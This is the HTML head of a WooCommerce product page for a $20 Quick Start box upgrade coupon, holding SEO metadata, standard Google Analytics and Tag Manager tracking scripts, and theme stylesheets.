

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bkbrokerages.agentstore.com/product/20-upgrade-coupon-to-larger-quick-start-box/
body_size: 95781
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bkbrokerages.agentstore.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>$20 upgrade coupon to larger Quick Start box | BRANDco.</title>
	<meta name="description" content="Electronic $20 gift certificate upgrade of current code" />
	<link rel="canonical" href="https://store.kwchispa.com/product/20-upgrade-coupon-to-larger-quick-start-box/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.kwchispa.com/product/20-upgrade-coupon-to-larger-quick-start-box/","url":"https://store.kwchispa.com/product/20-upgrade-coupon-to-larger-quick-start-box/","name":"$20 upgrade coupon to larger Quick Start box | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"breadcrumb":{"@id":"https://store.kwchispa.com/product/20-upgrade-coupon-to-larger-quick-start-box/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.kwchispa.com/product/20-upgrade-coupon-to-larger-quick-start-box/"}},{"@type":"BreadcrumbList","@id":"https://store.kwchispa.com/product/20-upgrade-coupon-to-larger-quick-start-box/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"$20 upgrade coupon to larger Quick Start box"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="product:price:amount" content="20.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//bkbrokerages.agentstore.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://bkbrokerages.agentstore.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bkbrokerages.agentstore.com\/product\/20-upgrade-coupon-to-larger-quick-start-box\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://bkbrokerages.agentstore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://bkbrokerages.agentstore.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bkbrokerages.agentstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=16012026084537' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
